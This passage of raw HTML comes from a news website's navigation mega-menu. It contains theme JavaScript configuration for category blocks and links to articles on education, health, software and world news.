		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"442","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "145";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "29";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-can-the-us-educational-system-be-improved/" rel="bookmark" class="td-image-wrap " title="How Can the US Educational System Be Improved?" ><img class="entry-thumb" src="[data-uri]" alt="" title="How Can the US Educational System Be Improved?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/howard-university-1607735_960_720-660x400%402x.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/howard-university-1607735_960_720-660x400%402x.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-can-the-us-educational-system-be-improved/" rel="bookmark" title="How Can the US Educational System Be Improved?">How Can the US Educational System Be Improved?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/modern-techniques-for-multiplying-fractions/" rel="bookmark" class="td-image-wrap " title="Modern Techniques For Multiplying Fractions" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://yoursdailynews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/modern-techniques-for-multiplying-fractions/" rel="bookmark" title="Modern Techniques For Multiplying Fractions">Modern Techniques For Multiplying Fractions</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/merits-and-demerits-of-freedom-of-speech-in-educational-institutions/" rel="bookmark" class="td-image-wrap " title="Merits And Demerits Of Freedom Of Speech In Educational Institutions" ><img class="entry-thumb" src="[data-uri]" alt="" title="Merits And Demerits Of Freedom Of Speech In Educational Institutions" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/merits-717x404-1.webp?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/merits-717x404-1.webp?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/merits-and-demerits-of-freedom-of-speech-in-educational-institutions/" rel="bookmark" title="Merits And Demerits Of Freedom Of Speech In Educational Institutions">Merits And Demerits Of Freedom Of Speech In Educational Institutions</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/actual-microsoft-77-419-exam-study-guide-updates/" rel="bookmark" class="td-image-wrap " title="Actual Microsoft 77-419 Exam Study Guide Updates" ><img class="entry-thumb" src="[data-uri]" alt="" title="Actual Microsoft 77-419 Exam Study Guide Updates" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/453301-636402124227655242-16x9-1.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/453301-636402124227655242-16x9-1.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/actual-microsoft-77-419-exam-study-guide-updates/" rel="bookmark" title="Actual Microsoft 77-419 Exam Study Guide Updates">Actual Microsoft 77-419 Exam Study Guide Updates</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/essential-elements-of-australian-medical-council-clinical-exam-station/" rel="bookmark" class="td-image-wrap " title="Essential Elements of Australian Medical Council Clinical Exam Station" ><img class="entry-thumb" src="[data-uri]" alt="" title="Essential Elements of Australian Medical Council Clinical Exam Station" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/AMC.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/AMC.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/essential-elements-of-australian-medical-council-clinical-exam-station/" rel="bookmark" title="Essential Elements of Australian Medical Council Clinical Exam Station">Essential Elements of Australian Medical Council Clinical Exam Station</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2883"><a href="https://yoursdailynews.com/category/bs-world/">World News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_36 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "284";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "57";
tdBlocksArray.push(block_tdi_36);
</script><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/employment-opportunities-for-cisa-auditor/" rel="bookmark" class="td-image-wrap " title="Employment Opportunities for CISA Auditor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Employment Opportunities for CISA Auditor" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/images-2022-10-26T171421.213.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/images-2022-10-26T171421.213.jpg?resize=225%2C225&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/employment-opportunities-for-cisa-auditor/" rel="bookmark" title="Employment Opportunities for CISA Auditor">Employment Opportunities for CISA Auditor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/sick-does-joe-kenda-have-cancer-his-illness-health-update-now-2022/" rel="bookmark" class="td-image-wrap " title="Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update Now 2022" ><img class="entry-thumb" src="[data-uri]" alt="does joe kenda have cancer" title="Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update Now 2022" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/joe-kenda-1643157109489.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/joe-kenda-1643157109489.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/sick-does-joe-kenda-have-cancer-his-illness-health-update-now-2022/" rel="bookmark" title="Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update Now 2022">Sick: Does Joe Kenda Have Cancer; His Illness &#038; Health Update&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/pros-and-cons-of-online-gaming/" rel="bookmark" class="td-image-wrap " title="Pros and Cons of Online Gaming" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pros and Cons of Online Gaming" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/online-gaming.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/09/online-gaming.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/pros-and-cons-of-online-gaming/" rel="bookmark" title="Pros and Cons of Online Gaming">Pros and Cons of Online Gaming</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-creative-ways-to-celebrate-veterans-day/" rel="bookmark" class="td-image-wrap " title="5 Creative Ways to Celebrate Veterans Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Creative Ways to Celebrate Veterans Day" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/load-image-1-2.jpeg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/load-image-1-2.jpeg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-creative-ways-to-celebrate-veterans-day/" rel="bookmark" title="5 Creative Ways to Celebrate Veterans Day">5 Creative Ways to Celebrate Veterans Day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/chinese-hackers-behind-july-2021-solarwinds-zero-day/" rel="bookmark" class="td-image-wrap " title="Chinese Hackers Behind July 2021 SolarWinds Zero-Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chinese Hackers Behind July 2021 SolarWinds Zero-Day" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/solarwinds-orion-chinacimpanu-therecord.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/solarwinds-orion-chinacimpanu-therecord.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/chinese-hackers-behind-july-2021-solarwinds-zero-day/" rel="bookmark" title="Chinese Hackers Behind July 2021 SolarWinds Zero-Day">Chinese Hackers Behind July 2021 SolarWinds Zero-Day</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2885"><a href="https://yoursdailynews.com/category/bs-health/">Health &amp; Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "td_block_mega_menu";
block_tdi_37.post_count = "4";
block_tdi_37.found_posts = "244";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "61";
tdBlocksArray.push(block_tdi_37);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_37" id="tdi_38" data-td_block_id="tdi_37" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-health/">All</a><a class="mega-menu-sub-cat-tdi_37"  id="tdi_39" data-td_block_id="tdi_37" data-td_filter_value="56" href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a><a class="mega-menu-sub-cat-tdi_37"  id="tdi_40" data-td_block_id="tdi_37" data-td_filter_value="2722" href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></div></div><div id=tdi_37 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" class="td-image-wrap " title="Breaking down the different kinds of LSD" ><img class="entry-thumb" src="[data-uri]" alt="" title="Breaking down the different kinds of LSD" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" title="Breaking down the different kinds of LSD">Breaking down the different kinds of LSD</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" class="td-image-wrap " title="How to Increase Testosterone Levels in Men" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Increase Testosterone Levels in Men" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" title="How to Increase Testosterone Levels in Men">How to Increase Testosterone Levels in Men</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" class="td-image-wrap " title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?">DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" class="td-image-wrap " title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" ><img class="entry-thumb" src="[data-uri]" alt="Allscripts EHR Vs. Onco EHR" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?">Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2895"><a href="https://yoursdailynews.com/category/cbd/">CBD</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "3";
block_tdi_41.block_type = "td_block_mega_menu";
block_tdi_41.post_count = "4";
block_tdi_41.found_posts = "244";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "61";
tdBlocksArray.push(block_tdi_41);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_41" id="tdi_42" data-td_block_id="tdi_41" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-health/">All</a><a class="mega-menu-sub-cat-tdi_41"  id="tdi_43" data-td_block_id="tdi_41" data-td_filter_value="56" href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a><a class="mega-menu-sub-cat-tdi_41"  id="tdi_44" data-td_block_id="tdi_41" data-td_filter_value="2722" href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></div></div><div id=tdi_41 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" class="td-image-wrap " title="Breaking down the different kinds of LSD" ><img class="entry-thumb" src="[data-uri]" alt="" title="Breaking down the different kinds of LSD" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" title="Breaking down the different kinds of LSD">Breaking down the different kinds of LSD</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" class="td-image-wrap " title="How to Increase Testosterone Levels in Men" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Increase Testosterone Levels in Men" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" title="How to Increase Testosterone Levels in Men">How to Increase Testosterone Levels in Men</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" class="td-image-wrap " title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?">DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" class="td-image-wrap " title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" ><img class="entry-thumb" src="[data-uri]" alt="Allscripts EHR Vs. Onco EHR" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?">Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2887"><a href="https://yoursdailynews.com/category/bs-business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "294";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "74";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
